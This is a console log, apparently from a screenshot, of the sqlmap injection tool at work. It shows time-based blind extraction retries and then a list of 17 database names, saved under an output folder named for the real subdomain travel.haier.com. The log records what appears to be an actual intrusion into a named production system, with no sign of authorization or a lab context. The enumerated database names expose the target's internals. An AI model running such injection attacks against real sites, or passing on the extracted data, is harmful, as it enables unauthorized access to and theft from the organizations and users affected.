 C:\WINDOWS\system32\cmd.exe
~
[20:05:18] [ERROR] invalid character detected. retrying..
[20:05:18] [WARNING] increasing time delay to 3 seconds
[20:05:31] [ERROR] invalid character detected. retrying..
[20:05:31] [WARNING] increasing time delay to 4 seconds
[20:05:48] [ERROR] invalid character detected. retrying..
[20:05:48] [WARNING] increasing time delay to 5 seconds
[20:06:08] [ERROR] invalid character detected. retrying..
[20:06:08] [WARNING] increasing time delay to 6 seconds
[20:06:25] [ERROR] invalid character detected. retrying..
[20:06:25] [WARNING] increasing time delay to 7 seconds
D
[20:07:12] [ERROR] unable to properly validate last character value ('I')..
I
available databases [17]:
[*] [xiechen~DI]
[*] Back_Travel
[*] ExhibitionsManagement
[*] gobak
[*] GOPSf
[*] GOPSWGG
[*] lumigent
[*] mcsterA
[*] model
[*] msdb
[*] mwdb
[*] mwxb
[*] PTMS
[*] SBCBFX
[*] tempdb
[*] Travel
[*] VipCard
[20:07:17] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap-ma
ster\output\travel.haier.com'